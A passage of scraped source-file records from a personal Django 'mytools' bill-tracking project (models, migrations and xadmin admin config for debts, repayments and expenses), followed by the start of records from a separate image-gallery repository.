"path": "/mybills/migrations/0013_auto_20180409_1722.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0.3 on 2018-04-09 09:22\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('mybills', '0012_busdebtrefund'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='busdebtrefund',\n name='debt',\n field=models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='mybills.BusDebt', verbose_name='欠款项'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5488505959510803,
"alphanum_fraction": 0.5718390941619873,
"avg_line_length": 43.61538314819336,
"blob_id": "6bad60ee53b966b8473fa4132f03fc6872587991",
"content_id": "ecf4fbdca383498103ea66def1cf36fafe5cb1fb",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1820,
"license_type": "permissive",
"max_line_length": 170,
"num_lines": 39,
"path": "/mybills/migrations/0014_auto_20180410_0914.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0.3 on 2018-04-10 01:14\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('mybills', '0013_auto_20180409_1722'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='BusExpenseDetails',\n fields=[\n ('id', models.AutoField(primary_key=True, serialize=False, verbose_name='编号')),\n ('name', models.CharField(max_length=40, verbose_name='名称')),\n ('value', models.DecimalField(decimal_places=2, max_digits=8, verbose_name='金额')),\n ('expense_date', models.DateField(verbose_name='偿还日期')),\n ('desc', models.CharField(blank=True, max_length=255, null=True, verbose_name='描述')),\n ('add_who', models.IntegerField(blank=True, null=True, verbose_name='添加人')),\n ('add_date', models.DateField(auto_now_add=True, verbose_name='添加日期')),\n ('edit_who', models.IntegerField(blank=True, null=True, verbose_name='编辑人')),\n ('edit_date', models.DateField(auto_now=True, verbose_name='编辑日期')),\n ('type', models.ForeignKey(limit_choices_to={'type': 'EXPENSE'}, on_delete=django.db.models.deletion.CASCADE, to='mybills.BasData', verbose_name='消费类型')),\n ],\n options={\n 'verbose_name': '消费明细',\n 'db_table': 'bill_bus_expense_details',\n 'verbose_name_plural': '消费明细',\n },\n ),\n migrations.AlterField(\n model_name='busdebtrefund',\n name='value',\n field=models.DecimalField(decimal_places=2, max_digits=8, verbose_name='金额'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5074257254600525,
"alphanum_fraction": 0.5891088843345642,
"avg_line_length": 21.44444465637207,
"blob_id": "016f7e23ad433c09f6670b3fc348445cff80de7b",
"content_id": "d7e225065299e73c7a20e8aed05473632c7fd010",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 408,
"license_type": "permissive",
"max_line_length": 69,
"num_lines": 18,
"path": "/mybills/migrations/0011_auto_20180409_1131.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0.3 on 2018-04-09 03:31\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('mybills', '0010_auto_20180409_1128'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='busdebt',\n name='name',\n field=models.CharField(max_length=40, verbose_name='名称'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5261958837509155,
"alphanum_fraction": 0.6036446690559387,
"avg_line_length": 23.38888931274414,
"blob_id": "c3a1f4b644cc42fcb2354313860e76a14215fa98",
"content_id": "84ff69e623cf629261184583711d3bf8dcd10b96",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 443,
"license_type": "permissive",
"max_line_length": 103,
"num_lines": 18,
"path": "/mybills/migrations/0006_auto_20180409_1100.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0.3 on 2018-04-09 03:00\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('mybills', '0005_auto_20180409_1058'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='busdebt',\n name='value',\n field=models.DecimalField(decimal_places=2, max_digits=6, max_length=8, verbose_name='总额'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6094986796379089,
"alphanum_fraction": 0.6235707998275757,
"avg_line_length": 31.485713958740234,
"blob_id": "8a336e7689014520b7433bf612abc0b0eca1c2cb",
"content_id": "cb4c302b458dd5d021aea4bdc7862356b452421d",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1209,
"license_type": "permissive",
"max_line_length": 92,
"num_lines": 35,
"path": "/mystatistics/views.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "from xadmin.views.base import CommAdminView, TemplateResponse\n\n\nclass VersionInfoAdminView(CommAdminView):\n def get_breadcrumb(self):\n \"\"\"获取头部面包屑导航\"\"\"\n breadcrumb = CommAdminView.get_breadcrumb(self)\n breadcrumb.append({'title': '版本信息', 'url': '/mystatistics/version/index'})\n return breadcrumb\n\n def get(self, request, *args, **kwargs):\n \"\"\"\n @desc : 版本信息\n @author pings\n @date 2018/06/13\n @return TemplateResponse\n \"\"\"\n return TemplateResponse(request, 'version_info_index.html', self.get_context())\n\n\nclass BusExpenseDetailsAdminView(CommAdminView):\n def get_breadcrumb(self):\n \"\"\"获取头部面包屑导航\"\"\"\n breadcrumb = CommAdminView.get_breadcrumb(self)\n breadcrumb.append({'title': '消费统计', 'url': '/mystatistics/busexpensedetails/index'})\n return breadcrumb\n\n def get(self, request, *args, **kwargs):\n \"\"\"\n @desc : 消费统计\n @author pings\n @date 2018/06/13\n @return TemplateResponse\n \"\"\"\n return TemplateResponse(request, 'expense_details_index.html', self.get_context())\n"
},
{
"alpha_fraction": 0.525519847869873,
"alphanum_fraction": 0.5652173757553101,
"avg_line_length": 23.045454025268555,
"blob_id": "113c3d13a17ebac7ecb380db1f496940f9ae11e7",
"content_id": "331a24289ee3d1d30cbce05af22adab5ae416a02",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 541,
"license_type": "permissive",
"max_line_length": 82,
"num_lines": 22,
"path": "/mybills/migrations/0002_auto_20180409_1005.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0.3 on 2018-04-09 02:05\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('mybills', '0001_initial'),\n ]\n\n operations = [\n migrations.AlterModelOptions(\n name='basdata',\n options={'verbose_name': '基础数据'},\n ),\n migrations.AlterField(\n model_name='basdata',\n name='code',\n field=models.CharField(max_length=20, unique=True, verbose_name='编码'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.522352933883667,
"alphanum_fraction": 0.6000000238418579,
"avg_line_length": 22.61111068725586,
"blob_id": "4c1d60055ea3dcd65f0a312a5844065bef866c92",
"content_id": "184e8fe12f3a7cdc7b717cc5d2fd4757fc777030",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 429,
"license_type": "permissive",
"max_line_length": 89,
"num_lines": 18,
"path": "/mybills/migrations/0005_auto_20180409_1058.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0.3 on 2018-04-09 02:58\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('mybills', '0004_auto_20180409_1048'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='busdebt',\n name='value',\n field=models.DecimalField(decimal_places=2, max_digits=6, verbose_name='总额'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5501930713653564,
"alphanum_fraction": 0.584942102432251,
"avg_line_length": 30.393939971923828,
"blob_id": "9a533c9557413ead1fb064d1cdc11b600882e73d",
"content_id": "f12d82b31e527c68b432b8327ccbd7ca11959c29",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1052,
"license_type": "permissive",
"max_line_length": 164,
"num_lines": 33,
"path": "/mybills/migrations/0007_auto_20180409_1120.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0.3 on 2018-04-09 03:20\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('mybills', '0006_auto_20180409_1100'),\n ]\n\n operations = [\n migrations.RemoveField(\n model_name='basdata',\n name='parent_id',\n ),\n migrations.AddField(\n model_name='basdata',\n name='type_desc',\n field=models.IntegerField(blank=True, max_length=100, null=True, verbose_name='类型描述'),\n ),\n migrations.AlterField(\n model_name='busdebt',\n name='status',\n field=models.ForeignKey(limit_choices_to={'type': 'DEBT_STATUS'}, on_delete=django.db.models.deletion.CASCADE, to='mybills.BasData', verbose_name='状态'),\n ),\n migrations.AlterField(\n model_name='busdebt',\n name='value',\n field=models.DecimalField(decimal_places=2, max_digits=6, verbose_name='总额'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5819170475006104,
"alphanum_fraction": 0.5880353450775146,
"avg_line_length": 27.843137741088867,
"blob_id": "f5cba5fae456521a3473ff377f3282e64de479f7",
"content_id": "332b1f3042d88d20ea779bb63ce911b3c4a754ee",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1551,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 51,
"path": "/mybills/adminx.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "import xadmin\nfrom mybills.models import *\n\n\[email protected](BasData)\nclass BasDataAdmin(object):\n list_display = (\"id\", 'code', \"name\", \"type\", \"sort\", \"desc\", \"type_desc\")\n search_fields = (\"code\", \"type\", \"name\")\n list_per_page = 20\n fields = ('code', \"name\", \"type\", \"sort\", \"desc\", \"type_desc\")\n ordering = (\"type\", \"sort\")\n\n\[email protected](BusDebt)\nclass BusDebtAdmin(object):\n list_display = (\"id\", 'name', \"value\", \"status\", \"refund_date\")\n\n # **筛选器\n search_fields = (\"name\",) # **搜索字段\n # date_hierarchy = \"refund_date\" # **时间分层筛选(无效)\n list_filter = (\"status\", \"refund_date\") # **过滤器\n\n list_per_page = 20\n fields = ('name', \"value\", \"status\", \"refund_date\")\n ordering = (\"-id\",)\n\n\[email protected](BusDebtRefund)\nclass BusDebtRefundAdmin(object):\n list_display = (\"id\", 'name', \"value\", \"debt\", \"refund_date\")\n\n # **筛选器\n search_fields = (\"name\",) # **搜索字段\n list_filter = (\"debt\", \"refund_date\") # **过滤器\n\n list_per_page = 20\n fields = ('name', \"value\", \"debt\", \"refund_date\")\n ordering = (\"-refund_date\",)\n\n\[email protected](BusExpenseDetails)\nclass BusExpenseDetailsAdmin(object):\n list_display = ('name', \"type\", \"value\", \"expense_date\")\n\n # **筛选器\n search_fields = (\"name\",) # **搜索字段\n list_filter = (\"type\", \"expense_date\") # **过滤器\n\n list_per_page = 100\n fields = ('name', \"type\", \"value\", \"expense_date\", \"desc\")\n ordering = (\"-expense_date\",)\n"
},
{
"alpha_fraction": 0.5301151275634766,
"alphanum_fraction": 0.5451726913452148,
"avg_line_length": 36.01639175415039,
"blob_id": "1f6864e19aecfabd5fb5eb069e56b30389cb54f1",
"content_id": "3a62429e1d7cb7364705ffbfa1a02572477bf306",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2354,
"license_type": "permissive",
"max_line_length": 122,
"num_lines": 61,
"path": "/mybills/migrations/0004_auto_20180409_1048.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0.3 on 2018-04-09 02:48\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\nimport django.utils.timezone\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('mybills', '0003_auto_20180409_1009'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='BusDebt',\n fields=[\n ('id', models.AutoField(primary_key=True, serialize=False, verbose_name='编号')),\n ('name', models.CharField(max_length=100, verbose_name='名称')),\n ('value', models.FloatField(verbose_name='总额')),\n ('refund_date', models.DateField(verbose_name='偿还日期')),\n ('add_who', models.IntegerField(blank=True, null=True, verbose_name='添加人')),\n ('add_date', models.DateField(auto_now_add=True, verbose_name='添加日期')),\n ('edit_who', models.IntegerField(blank=True, null=True, verbose_name='编辑人')),\n ('edit_date', models.DateField(auto_now=True, verbose_name='编辑日期')),\n ],\n options={\n 'verbose_name': '欠款单',\n 'verbose_name_plural': '欠款单',\n 'db_table': 'bill_bus_debt',\n },\n ),\n migrations.AlterModelOptions(\n name='basdata',\n options={'verbose_name': '基础数据', 'verbose_name_plural': '基础数据'},\n ),\n migrations.RemoveField(\n model_name='basdata',\n name='add_time',\n ),\n migrations.RemoveField(\n model_name='basdata',\n name='edit_time',\n ),\n migrations.AddField(\n model_name='basdata',\n name='add_date',\n field=models.DateField(auto_now_add=True, default=django.utils.timezone.now, verbose_name='添加日期'),\n preserve_default=False,\n ),\n migrations.AddField(\n model_name='basdata',\n name='edit_date',\n field=models.DateField(auto_now=True, verbose_name='编辑日期'),\n ),\n migrations.AddField(\n model_name='busdebt',\n name='status',\n field=models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='mybills.BasData', verbose_name='状态'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5447605848312378,
"alphanum_fraction": 0.5690492987632751,
"avg_line_length": 42.66666793823242,
"blob_id": "ad16dfd1d8f44f2e098a531a877d22ce9023b958",
"content_id": "788a6e7d518c001f577d2bc49923f08ac4112a43",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1507,
"license_type": "permissive",
"max_line_length": 182,
"num_lines": 33,
"path": "/mybills/migrations/0012_busdebtrefund.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0.3 on 2018-04-09 03:41\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('mybills', '0011_auto_20180409_1131'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='BusDebtRefund',\n fields=[\n ('id', models.AutoField(primary_key=True, serialize=False, verbose_name='编号')),\n ('name', models.CharField(max_length=40, verbose_name='名称')),\n ('value', models.DecimalField(decimal_places=2, max_digits=8, verbose_name='总额')),\n ('refund_date', models.DateField(verbose_name='偿还日期')),\n ('add_who', models.IntegerField(blank=True, null=True, verbose_name='添加人')),\n ('add_date', models.DateField(auto_now_add=True, verbose_name='添加日期')),\n ('edit_who', models.IntegerField(blank=True, null=True, verbose_name='编辑人')),\n ('edit_date', models.DateField(auto_now=True, verbose_name='编辑日期')),\n ('debt', models.ForeignKey(limit_choices_to={'status__lte': 'DEBT_STATUS_B'}, on_delete=django.db.models.deletion.CASCADE, to='mybills.BusDebt', verbose_name='欠款项')),\n ],\n options={\n 'verbose_name_plural': '还款单',\n 'db_table': 'bill_bus_debt_refund',\n 'verbose_name': '还款单',\n },\n ),\n ]\n"
},
{
"alpha_fraction": 0.5226730108261108,
"alphanum_fraction": 0.5966587066650391,
"avg_line_length": 22.27777862548828,
"blob_id": "89f6637b9877ea17dc83e18f353ca8e43bcbe0cf",
"content_id": "25c4fdb459c02689d9cea170bf79a0451c41580c",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 425,
"license_type": "permissive",
"max_line_length": 81,
"num_lines": 18,
"path": "/mybills/migrations/0003_auto_20180409_1009.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0.3 on 2018-04-09 02:09\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('mybills', '0002_auto_20180409_1005'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='basdata',\n name='add_who',\n field=models.IntegerField(blank=True, null=True, verbose_name='添加人'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.8103448152542114,
"alphanum_fraction": 0.8103448152542114,
"avg_line_length": 28,
"blob_id": "e835c05272ccd8c8e3d19b6b187271c4e2d3629c",
"content_id": "d85d96ff1823fd5f57775b7bf022367ccc58b039",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 58,
"license_type": "permissive",
"max_line_length": 28,
"num_lines": 2,
"path": "/mystatistics/models.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom mybills.models import *\n"
},
{
"alpha_fraction": 0.5249406099319458,
"alphanum_fraction": 0.5985748171806335,
"avg_line_length": 22.38888931274414,
"blob_id": "c098c462748343eb20e6324760d830ab9a87853a",
"content_id": "e1c59d9b036920c8042b8d8a9408e3d4355f1902",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 429,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 18,
"path": "/mybills/migrations/0010_auto_20180409_1128.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0.3 on 2018-04-09 03:28\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('mybills', '0009_auto_20180409_1125'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='busdebt',\n name='refund_date',\n field=models.DateField(blank=True, null=True, verbose_name='偿还日期'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5764809846878052,
"alphanum_fraction": 0.5764809846878052,
"avg_line_length": 24.133333206176758,
"blob_id": "c3649847d51b71dde11c6c8588c4750952a62fc2",
"content_id": "3faa1e3cec3bfae9dac3afa6ba872bda0203eb0d",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1251,
"license_type": "permissive",
"max_line_length": 107,
"num_lines": 45,
"path": "/mystatistics/adminx.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "import xadmin\nfrom xadmin import views\nfrom .views import *\n\n\nclass BaseSetting(object):\n \"\"\"基本管理器配置\"\"\"\n\n # **开启主题功能\n enable_themes = True\n use_bootswatch = True\n\nxadmin.site.register(views.BaseAdminView, BaseSetting)\n\n\nclass GlobalSetting(object):\n \"\"\"全局配置\"\"\"\n\n # **设置base_site.html的Title\n site_title = 'Pings的账单系统'\n # **设置base_site.html的Footer\n site_footer = 'Pings'\n\n # **菜单折叠\n # menu_style = \"accordion\"\n\n def get_site_menu(self):\n return [{\n 'title': '我的统计',\n # 'icon': 'fa fa-users',\n 'menus': (\n {'title': '消费统计', 'url': \"/mystatistics/busexpensedetails/index\"},\n {'title': '版本信息', 'url': \"/mystatistics/version/index\"},\n )\n }]\n\nxadmin.site.register(views.CommAdminView, GlobalSetting)\n\n\n# **===================我的统计===================\n# **消费统计\nxadmin.site.register_view('mystatistics/busexpensedetails/index', BusExpenseDetailsAdminView, name='index')\n# **版本信息\nxadmin.site.register_view('mystatistics/version/index', VersionInfoAdminView, name='index')\n# **===================我的统计===================\n"
},
{
"alpha_fraction": 0.5230769515037537,
"alphanum_fraction": 0.7230769395828247,
"avg_line_length": 15.25,
"blob_id": "b36a96b74bad568b48210520101c95f0a43c872c",
"content_id": "1b9c37f8c8478d7324620c896b9c10c17e6776df",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 85,
"license_type": "permissive",
"max_line_length": 30,
"num_lines": 4,
"path": "/README.md",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "# mytools\n我的工具(python3+django2.0+xadmin)\n\n- 2018-06-12 V1.0 我的账单\n"
},
{
"alpha_fraction": 0.5241379141807556,
"alphanum_fraction": 0.6022988557815552,
"avg_line_length": 23.16666603088379,
"blob_id": "0b5627508ca733daccc8c465168b39b215640342",
"content_id": "bdccbb46020e5d6cf4769a9d97fffff7f5254922",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 443,
"license_type": "permissive",
"max_line_length": 95,
"num_lines": 18,
"path": "/mybills/migrations/0008_auto_20180409_1122.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0.3 on 2018-04-09 03:22\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('mybills', '0007_auto_20180409_1120'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='basdata',\n name='type_desc',\n field=models.CharField(blank=True, max_length=100, null=True, verbose_name='类型描述'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6171233057975769,
"alphanum_fraction": 0.6349315047264099,
"avg_line_length": 33.2109375,
"blob_id": "a293ca60b407a4dd9da06a49924c26c48396577c",
"content_id": "894487f2e0e9a215b6ef6d74f83c8187b94e7e80",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4742,
"license_type": "permissive",
"max_line_length": 107,
"num_lines": 128,
"path": "/mybills/models.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "from django.db import models\n\n\nclass BasData(models.Model):\n \"\"\"\n @desc :基础数据\n @author Pings\n @date 2018/04/09\n @Version V1.0\n\n v1.1 增加名称字段 Pings 2018-04-13\n \"\"\"\n\n class Meta:\n # **表名\n db_table = \"bill_bas_data\"\n # **菜单名\n verbose_name = \"基础数据\"\n verbose_name_plural = \"基础数据\"\n\n id = models.AutoField(primary_key=True, verbose_name=\"编号\")\n code = models.CharField(max_length=20, unique=True, verbose_name=\"编码\")\n name = models.CharField(max_length=100, verbose_name=\"名称\")\n type = models.CharField(max_length=20, verbose_name=\"类型\")\n type_desc = models.CharField(max_length=100, null=True, blank=True, verbose_name=\"类型描述\")\n sort = models.IntegerField(null=True, blank=True, verbose_name=\"排序\")\n desc = models.CharField(null=True, blank=True, max_length=255, verbose_name=\"描述\")\n\n add_who = models.IntegerField(verbose_name=\"添加人\", null=True, blank=True)\n add_date = models.DateField(verbose_name=\"添加日期\", auto_now_add=True)\n edit_who = models.IntegerField(verbose_name=\"编辑人\", blank=True, null=True)\n edit_date = models.DateField(verbose_name=\"编辑日期\", auto_now=True)\n\n def __str__(self):\n return self.name\n\n\nclass BusDebt(models.Model):\n \"\"\"\n @desc :欠款\n @author Pings\n @date 2018/04/09\n @Version V1.0\n \"\"\"\n\n class Meta:\n # **表名\n db_table = \"bill_bus_debt\"\n # **菜单名\n verbose_name = \"欠款单\"\n verbose_name_plural = \"欠款单\"\n\n id = models.AutoField(primary_key=True, verbose_name=\"编号\")\n name = models.CharField(max_length=40, verbose_name=\"名称\")\n value = models.DecimalField(max_digits=8, decimal_places=2, verbose_name=\"总额\")\n status = models.ForeignKey(BasData, on_delete=models.CASCADE, limit_choices_to={\"type\": \"DEBT_STATUS\"},\n verbose_name=\"状态\")\n refund_date = models.DateField(null=True, blank=True, verbose_name=\"偿还日期\")\n\n add_who = models.IntegerField(verbose_name=\"添加人\", null=True, blank=True)\n add_date = models.DateField(verbose_name=\"添加日期\", auto_now_add=True)\n edit_who = models.IntegerField(verbose_name=\"编辑人\", blank=True, null=True)\n edit_date = models.DateField(verbose_name=\"编辑日期\", auto_now=True)\n\n def __str__(self):\n return self.name\n\n\nclass BusDebtRefund(models.Model):\n \"\"\"\n @desc :还款\n @author Pings\n @date 2018/04/09\n @Version V1.0\n \"\"\"\n\n class Meta:\n # **表名\n db_table = \"bill_bus_debt_refund\"\n # **菜单名\n verbose_name = \"还款单\"\n verbose_name_plural = \"还款单\"\n\n id = models.AutoField(primary_key=True, verbose_name=\"编号\")\n name = models.CharField(max_length=40, verbose_name=\"名称\")\n value = models.DecimalField(max_digits=8, decimal_places=2, verbose_name=\"金额\")\n refund_date = models.DateField(verbose_name=\"偿还日期\")\n debt = models.ForeignKey(BusDebt, on_delete=models.CASCADE, verbose_name=\"欠款项\")\n\n add_who = models.IntegerField(verbose_name=\"添加人\", null=True, blank=True)\n add_date = models.DateField(verbose_name=\"添加日期\", auto_now_add=True)\n edit_who = models.IntegerField(verbose_name=\"编辑人\", blank=True, null=True)\n edit_date = models.DateField(verbose_name=\"编辑日期\", auto_now=True)\n\n def __str__(self):\n return self.name\n\n\nclass BusExpenseDetails(models.Model):\n \"\"\"\n @desc : 消费\n @author Pings\n @date 2018/04/10\n @Version V1.0\n \"\"\"\n\n class Meta:\n # **表名\n db_table = \"bill_bus_expense_details\"\n # **菜单名\n verbose_name = \"消费明细\"\n verbose_name_plural = \"消费明细\"\n\n id = models.AutoField(primary_key=True, verbose_name=\"编号\")\n name = models.CharField(max_length=40, verbose_name=\"名称\")\n type = models.ForeignKey(BasData, on_delete=models.CASCADE, limit_choices_to={\"type\": \"EXPENSE\"},\n verbose_name=\"消费类型\")\n value = models.DecimalField(max_digits=8, decimal_places=2, verbose_name=\"金额\")\n expense_date = models.DateField(verbose_name=\"消费日期\")\n desc = models.CharField(null=True, blank=True, max_length=255, verbose_name=\"描述\")\n\n add_who = models.IntegerField(verbose_name=\"添加人\", null=True, blank=True)\n add_date = models.DateField(verbose_name=\"添加日期\", auto_now_add=True)\n edit_who = models.IntegerField(verbose_name=\"编辑人\", blank=True, null=True)\n edit_date = models.DateField(verbose_name=\"编辑日期\", auto_now=True)\n\n def __str__(self):\n return self.name\n\n"
},
{
"alpha_fraction": 0.7241379022598267,
"alphanum_fraction": 0.7241379022598267,
"avg_line_length": 15.916666984558105,
"blob_id": "96f930eae0edbae55fea5dbd85d0c4455818f597",
"content_id": "056dafe4aceb047178a41c09149ef6cde0217890",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 221,
"license_type": "permissive",
"max_line_length": 42,
"num_lines": 12,
"path": "/mystatistics/apps.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "import logging\n\nfrom django.apps import AppConfig\n\n\nclass MystatisticsConfig(AppConfig):\n name = 'mystatistics'\n\n # **显示的app名称\n verbose_name = \"我的统计\"\n\nlogger = logging.getLogger(\"mystatistics\")\n"
}
] | 22 |
danish-wani/image_gallery
|
https://github.com/danish-wani/image_gallery
|
409fae79c00c246408a6557c4c445ed1df42faff
|
060aad5f9182e0651703a5bb2806f6e8ec85e682
|
9f678ee103f67f0e900ae9a0769519523d705219
|
refs/heads/main
| 2023-03-21T07:58:39.356080 | 2021-03-14T10:19:42 | 2021-03-14T10:19:42 | 340,416,950 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6769911646842957,
"alphanum_fraction": 0.6769911646842957,
"avg_line_length": 22.789474487304688,
"blob_id": "e2ee25072d3484b59744e07155f3bfcd1b86740f",
"content_id": "67d5a9c51a793392b4479398e9c82e4f6e481828",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 452,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 19,
"path": "/gallery/helpers.py",
"repo_name": "danish-wani/image_gallery",
"src_encoding": "UTF-8",
"text": "# __author__ = 'danish-wani'\n\n\nfrom pathlib import Path\nfrom django.conf import settings\n\n\ndef get_or_create_category_directory_path(instance, filename):\n \"\"\"\n Returns a category based media path\n \"\"\"\n category = instance.category\n category = category.lower()\n category_path = Path.joinpath(settings.MEDIA_ROOT, category)\n\n if not category_path.exists():\n Path.mkdir(category_path)\n\n return category + '/' + filename\n"
},
{
"alpha_fraction": 0.583518922328949,
"alphanum_fraction": 0.6258351802825928,
"avg_line_length": 22.63157844543457,
"blob_id": "3bc6b78ab72be1f12a7b22f47d0c7008ec32c2ac",
"content_id": "6f11a250242a9edad1747a5a0f90951838ba750d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 449,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 19,
"path": "/gallery/migrations/0002_auto_20210220_1032.py",
"repo_name": "danish-wani/image_gallery",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.1.7 on 2021-02-20 10:32\n\nfrom django.db import migrations, models\nimport gallery.helpers\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('gallery', '0001_initial'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='gallery',\n name='image',\n field=models.ImageField(upload_to=gallery.helpers.get_or_create_category_directory_path),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6464572548866272,
"alphanum_fraction": 0.6471877098083496,
"avg_line_length": 28.12765884399414,
"blob_id": "b3eeb540bb650449391f089739504d60a161eda4",
"content_id": "ad6ed751f33677fc0961da3842d4a8e10c809f26",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1369,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 47,
"path": "/gallery/views.py",
"repo_name": "danish-wani/image_gallery",
"src_encoding": "UTF-8",
